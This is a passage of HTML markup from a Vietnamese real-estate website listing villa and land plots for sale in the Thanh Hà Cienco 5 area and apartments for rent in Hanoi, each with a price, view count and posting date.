<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/bao-gia-15-lo-dat-biet-thu-200m2-khu-a11-b13-b22-a13-thanh-ha-cienco-5-gia-re-n16409.html" title="Báo giá 15 lô đất biệt thự 200m2 khu a1.1 b1.3 b2.2 a1.3 thanh hà cienco 5 giá rẻ">
Báo giá 15 lô đất biệt thự 200m2 khu a1.1 b1.3 b2.2 a1.3 thanh hà cienco 5 giá rẻ</a><a class="view">(1195)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>29 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-muon-ban-dat-lk29-21-bt12-02-b16-02-lk40-lo-04-b14-kdt-thanh-ha-cienco-5-gia-re-n16417.html" title="Chính chủ muốn bán đất lk29-21, bt12-02, b16-02, lk40 lô 04 B1.4 kđt thanh hà cienco 5 giá rẻ">
Chính chủ muốn bán đất lk29-21, bt12-02, b16-02, lk40 lô 04 B1.4 kđt thanh hà cienco 5 giá rẻ</a><a class="view">(1130)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>29 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/chinh-chu-can-ban-gap-2-lo-dat-b11-lk7-05-b11-lo-4-dt-100m2-90m2-khu-thanh-ha-n16447.html" title="chính chủ cần bán gấp 2 lô đất b1.1 lk7-05, b1.1 lô 4 dt 100m2 90m2 khu thanh hà ">
chính chủ cần bán gấp 2 lô đất b1.1 lk7-05, b1.1 lô 4 dt 100m2 90m2 khu thanh hà </a><a class="view">(1290)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>31 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/dat-lien-ke-duong-17m-25m-goc-46m-shophouse-thanh-ha-cienco-5-gia-re-n16542.html" title="Đất liền kề đường 17m 25m góc 46m shophouse thanh hà cienco 5 giá rẻ">
Đất liền kề đường 17m 25m góc 46m shophouse thanh hà cienco 5 giá rẻ</a><a class="view">(847)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/biet-thu-b11-cat-lo-500tr-ban-gap-bt2-bt4-thanh-ha-cienco-ha-dong-n16546.html" title="Biệt thự B1.1 cắt lỗ 500tr bán gấp BT2 BT4 Thanh Hà Cienco Hà Đông">
Biệt thự B1.1 cắt lỗ 500tr bán gấp BT2 BT4 Thanh Hà Cienco Hà Đông</a><a class="view">(910)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>40 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/shock-gia-b14-lk9-duong-17m-via-he-5m-sau-duong-30m-thanh-ha-ngang-duong-14m-ban-ngay-n16551.html" title="Shock giá! B1.4 LK9 đường 17m vỉa hè 5m sau đường 30m Thanh Hà ngang đường 14m bán ngay">
Shock giá! B1.4 LK9 đường 17m vỉa hè 5m sau đường 30m Thanh Hà ngang đường 14m bán ngay</a><a class="view">(854)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-200m2-biet-thu-duong-205m-sat-lo-goc-truc-shophouse-b22-thanh-ha-cienco-5-n16549.html" title="Bán 200m2 biệt thự đường 20.5m sát lô góc trục shophouse b2.2 thanh hà cienco 5">
Bán 200m2 biệt thự đường 20.5m sát lô góc trục shophouse b2.2 thanh hà cienco 5</a><a class="view">(823)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>50 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-240m2-biet-thu-b11-san-sang-xay-dung-35-tang-gara-thiet-ke-1500-n16552.html" title="Bán 240m2 biệt thự b1.1 sẵn sàng xây dựng 3.5 tầng + gara thiết kế 1/500">
Bán 240m2 biệt thự b1.1 sẵn sàng xây dựng 3.5 tầng + gara thiết kế 1/500</a><a class="view">(894)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>7 Tỷ</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ap-luc-lai-vay-ban-gap-200m2-biet-thu-b13-bt3-view-vuon-hoa-thanh-ha-cienco-5-n16558.html" title="Áp lực lãi vay bán gấp 200m2 biệt thự b1.3 bt3 view vườn hoa Thanh Hà Cienco 5">
Áp lực lãi vay bán gấp 200m2 biệt thự b1.3 bt3 view vườn hoa Thanh Hà Cienco 5</a><a class="view">(803)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/250m2-dat-biet-thu-duong-205m-a2-thanh-ha-cienco-5-gia-chi-4xtrm2-n16544.html" title="250m2 đất biệt thự đường 20.5m A2 Thanh Hà Cienco 5 giá chỉ 4xtr/m2">
250m2 đất biệt thự đường 20.5m A2 Thanh Hà Cienco 5 giá chỉ 4xtr/m2</a><a class="view">(835)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>4 </h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/b11-nhan-dat-xay-ngay-biet-thu-lien-ke-240m2-100m2-kdt-thanh-ha-dau-tu-gia-re-n16548.html" title="B1.1 nhận đất xây ngay biệt thự liền kề 240m2, 100m2 KĐT Thanh Hà đầu tư giá rẻ">
B1.1 nhận đất xây ngay biệt thự liền kề 240m2, 100m2 KĐT Thanh Hà đầu tư giá rẻ</a><a class="view">(801)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/100m2-xay-ngay-tai-b11-lk9-lo-02-duong-14m-45-tang-gara-chinh-chu-tai-kdt-thanh-ha-cienco-5-n16554.html" title="100m2 xây ngay tại B1.1 LK9 lô 02 đường 14m 4.5 tầng + gara chính chủ tại kđt thanh hà cienco 5">
100m2 xây ngay tại B1.1 LK9 lô 02 đường 14m 4.5 tầng + gara chính chủ tại kđt thanh hà cienco 5</a><a class="view">(818)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>35 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ko-co-nhu-cau-xay-dung-ban-lai-dat-lien-ke-b11-b14-gia-re-tai-thanh-ha-cienco-5-n16557.html" title="Ko có nhu cầu xây dựng bán lại đất liền kề b1.1 b1.4 giá rẻ tại Thanh Hà Cienco 5">
Ko có nhu cầu xây dựng bán lại đất liền kề b1.1 b1.4 giá rẻ tại Thanh Hà Cienco 5</a><a class="view">(837)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>19 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/100m2-duong-14m-b14-b11-tai-kdt-thanh-ha-chinh-chu-can-ban-re-n16561.html" title="100m2 đường 14m b1.4 b1.1 tại kđt thanh hà chính chủ cần bán rẻ">
100m2 đường 14m b1.4 b1.1 tại kđt thanh hà chính chủ cần bán rẻ</a><a class="view">(836)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>40 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/200m2-dat-biet-thu-duong-20m-via-he-cong-hop-thuoc-kdt-ha-dong-gia-chi-tu-30trm2-n16562.html" title="200m2 đất biệt thự đường 20m, vỉa hè cống hộp thuộc KĐT Hà Đông giá chỉ từ 30tr/m2">
200m2 đất biệt thự đường 20m, vỉa hè cống hộp thuộc KĐT Hà Đông giá chỉ từ 30tr/m2</a><a class="view">(791)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>15 </h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/230m2-biet-thu-trang-an-thanh-ha-gia-gap-gia-32trm2-hd-sang-ngay-n16563.html" title="230m2 biệt thự Tràng An Thanh Hà giá gấp giá 32tr/m2 HĐ sang ngay">
230m2 biệt thự Tràng An Thanh Hà giá gấp giá 32tr/m2 HĐ sang ngay</a><a class="view">(746)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>32 Triệu</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
<li>
<div class="li_prod clearfix">
<span class="lp_22">
<h5><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/ban-gap-200m2-dat-biet-thu-b22-mat-tien-10m-35-tang-xay-quy-hoach-8-ty-n16568.html" title="Bán gấp 200m2 đất biệt thự b2.2, mặt tiền 10m 3.5 tầng xây quy hoạch 8 tỷ">
Bán gấp 200m2 đất biệt thự b2.2, mặt tiền 10m 3.5 tầng xây quy hoạch 8 tỷ</a><a class="view">(775)</a></h5>
</span><!-- End .lp_2 -->
<span class="lp_3"><h4>8 Tỷ</h4></span><!-- End .lp_2 --><span class="lp_4"><h4>20/07/2024</h4></span><!-- End .lp_2 -->
</div><!-- End .li_prod --></li>
</ul>
<div class="clear"></div>
</div><!-- End .m_prod -->
</div><!-- End .block_prod --> 


<div class="block_prod">
	<h2 class="t_prod">
		<span>BẤT ĐỘNG SẢN CHO THUÊ</span>
		<a class="readmore_prod" href="http://sanvenus.vn/nha-dat-cho-thue.html"> Xem thêm</a>
	</h2><!-- End .t_prod -->
	<div class="m_prod2">
<ul>
		<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-linh-dam-hh1-hh2-hh3-hh4-vp5-vp6-n10900.html" title="Cho thuê Chung Cư Linh Đàm: HH1, HH2, HH3, HH4, VP5, VP6">
					Cho thuê Chung Cư Linh Đàm: HH1, HH2, HH3, HH4, VP5, VP6</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(19093)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>08/10/2021</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-gold-season-47-nguyen-tuan-thanh-xuan-hn-n15124.html" title="Cho Thuê Chung Cư Gold Season 47 Nguyễn Tuân, Thanh Xuân, HN">
					Cho Thuê Chung Cư Gold Season 47 Nguyễn Tuân, Thanh Xuân, HN</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(9197)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>9 Triệu</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>08/10/2021</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-hapulico-complex-tai-quan-thanh-xuan-n15280.html" title="Cho thuê chung cư Hapulico Complex tại Quận Thanh Xuân">
					Cho thuê chung cư Hapulico Complex tại Quận Thanh Xuân</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2900)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>9 Triệu</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>08/10/2021</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-toa-s1-s2-s3-chung-cu-skylake-pham-hung-full-do-gia-re-nhat-n15269.html" title="Cho thuê căn hộ tòa S1-S2-S3 chung cư SkyLake Phạm Hùng full đồ-giá rẻ nhất!">
					Cho thuê căn hộ tòa S1-S2-S3 chung cư SkyLake Phạm Hùng full đồ-giá rẻ nhất!</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2646)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>29/12/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-dcapitale-tran-duy-hung-day-du-do-gia-re-nhat-n15285.html" title="Cho Thuê Căn Hộ Chung Cư D’Capitale Trần Duy Hưng Đầy Đủ Đồ Giá Rẻ Nhất.">
					Cho Thuê Căn Hộ Chung Cư D’Capitale Trần Duy Hưng Đầy Đủ Đồ Giá Rẻ Nhất.</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3969)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>29/12/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-west-point-do-duc-duc-gia-tot-nhat-n15325.html" title="Cho Thuê Chung Cư Vinhomes West Point Đỗ Đức Dục Giá Tốt Nhất">
					Cho Thuê Chung Cư Vinhomes West Point Đỗ Đức Dục Giá Tốt Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2868)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>27/10/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-nguyen-xien-gia-tot-nhat-n15374.html" title="Cho Thuê Chung Cư Nguyễn Xiển Giá Tốt Nhất">
					Cho Thuê Chung Cư Nguyễn Xiển Giá Tốt Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3078)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>27/10/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-ecolife-to-huu-gia-tot-nhat-n15376.html" title="Cho Thuê Căn Hộ Chung Cư EcoLife Tố Hữu Giá Tốt Nhất">
					Cho Thuê Căn Hộ Chung Cư EcoLife Tố Hữu Giá Tốt Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2573)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>27/10/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-do-gia-tot-nhat-n15323.html" title="Cho Thuê Chung Cư Vinhomes SkyLake Phạm Hùng Full Đồ Giá Tốt Nhất">
					Cho Thuê Chung Cư Vinhomes SkyLake Phạm Hùng Full Đồ Giá Tốt Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4198)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>18/09/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-eco-green-city-nguyen-xien-chi-tu-6tr-thang-n15134.html" title="Cho Thuê Chung cư Eco Green City Nguyễn Xiển Chỉ Từ 6Tr/ Tháng">
					Cho Thuê Chung cư Eco Green City Nguyễn Xiển Chỉ Từ 6Tr/ Tháng</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3650)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>18/09/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-goldmark-city-136-ho-tung-mau-gia-tot-nhat-n15359.html" title="Cho Thuê Căn Hộ Chung Cư Goldmark City 136 Hồ Tùng Mậu Giá Tốt Nhất">
					Cho Thuê Căn Hộ Chung Cư Goldmark City 136 Hồ Tùng Mậu Giá Tốt Nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4328)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>18/09/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-tot-nhat-n15358.html" title="Cho Thuê Chung Cư Imperia Garden 203 Nguyễn Huy Tưởng Giá Tốt Nhất ">
					Cho Thuê Chung Cư Imperia Garden 203 Nguyễn Huy Tưởng Giá Tốt Nhất </a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3862)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>18/09/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-bac-ha-tower-le-van-luong-dt-133m2-gia-re-n11532.html" title="Cho thuê chung cư Bắc Hà Tower Lê Văn Lương, DT 133m2- Giá rẻ">
					Cho thuê chung cư Bắc Hà Tower Lê Văn Lương, DT 133m2- Giá rẻ</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4453)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-the-legend-109-nguyen-tuan-chi-tu-10-trieu-dong-n15216.html" title="Cho Thuê Căn Hộ Chung Cư The Legend 109 Nguyễn Tuân Chỉ Từ 10 Triệu Đồng">
					Cho Thuê Căn Hộ Chung Cư The Legend 109 Nguyễn Tuân Chỉ Từ 10 Triệu Đồng</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2573)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>10 Triệu</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-2-ngu-3-ngu-gia-tot-nhat-n15322.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân, 2 ngủ, 3 ngủ giá tốt nhất">
					Cho thuê căn hộ chung cư 90 Nguyễn Tuân, 2 ngủ, 3 ngủ giá tốt nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3089)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>30/03/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-90-nguyen-tuan-gia-tot-nhat-n15319.html" title="Cho thuê căn hộ chung cư 90 Nguyễn Tuân giá tốt nhất">
					Cho thuê căn hộ chung cư 90 Nguyễn Tuân giá tốt nhất</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2796)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>30/03/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-90-nguyen-tuan-can-2-ngu-3-ngu-full-do-gia-chi-8-12trthang-n15226.html" title="Cho thuê chung cư 90 Nguyễn Tuân căn 2 ngủ, 3 ngủ full đồ giá chỉ 8 - 12tr/tháng">
					Cho thuê chung cư 90 Nguyễn Tuân căn 2 ngủ, 3 ngủ full đồ giá chỉ 8 - 12tr/tháng</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2182)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>30/03/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-flc-36-pham-hung-gia-re-nhat-n13163.html" title="Cho Thuê Chung Cư  FLC 36 Phạm Hùng Giá Rẻ Nhất ">
					Cho Thuê Chung Cư  FLC 36 Phạm Hùng Giá Rẻ Nhất </a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(4048)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>08/10/2021</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-vinhomes-skylake-pham-hung-full-noi-that-dep-gia-re-n15265.html" title="Cho Thuê Chung Cư Vinhomes Skylake Phạm Hùng Full Nội Thất Đẹp-Giá Rẻ!">
					Cho Thuê Chung Cư Vinhomes Skylake Phạm Hùng Full Nội Thất Đẹp-Giá Rẻ!</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3134)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>29/12/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-golden-land-275-nguyen-trai-noi-that-dep-tu-9trieu-n15300.html" title="Cho thuê chung cư Golden Land 275 Nguyễn Trãi Nội thất đẹp từ 9triệu">
					Cho thuê chung cư Golden Land 275 Nguyễn Trãi Nội thất đẹp từ 9triệu</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(2852)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>15/07/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-can-ho-chung-cu-imperia-garden-203-nguyen-huy-tuong-gia-re-nhat-thi-truong-n13551.html" title="Cho thuê căn hộ chung cư Imperia garden 203 Nguyễn Huy Tưởng giá rẻ nhất thị trường">
					Cho thuê căn hộ chung cư Imperia garden 203 Nguyễn Huy Tưởng giá rẻ nhất thị trường</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(3146)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>30/03/2020</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
					<h4><img alt="arrow" src="imgs/layout/td.png"><a href="http://sanvenus.vn/cho-thue-chung-cu-thanh-ha-cienco5-muong-thanh-gia-3-trieu-thang-n13610.html" title="Cho Thuê Chung Cư Thanh Hà Cienco5 Mường Thanh Giá 3 Triệu/ Tháng">
					Cho Thuê Chung Cư Thanh Hà Cienco5 Mường Thanh Giá 3 Triệu/ Tháng</a><img alt="HOT" src="imgs/layout/hot.gif"><a class="view">(16341)</a></h4>
				</span><!-- End .lp_2 -->
				<span class="lp_3">
					<h4>Thỏa thuận</h4>
				</span><!-- End .lp_2 -->
				<span class="lp_4">
					<h4>08/10/2021</h4>
				</span><!-- End .lp_2 -->
			</div><!-- End .li_prod -->
		</li>
			<li>
			<div class="li_prod clearfix">
				<span class="lp_22">
